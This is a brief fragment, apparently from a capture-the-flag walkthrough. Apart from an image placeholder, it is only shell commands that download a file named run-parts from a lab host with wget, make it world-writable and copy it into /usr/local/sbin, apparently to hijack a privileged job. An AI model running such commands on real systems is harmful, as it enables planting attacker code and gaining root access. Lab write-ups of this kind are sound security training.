 cd /tmp wget http://10.10.14.15:8000/run-parts chmod 777 run-parts cp run-parts /usr/local/sbin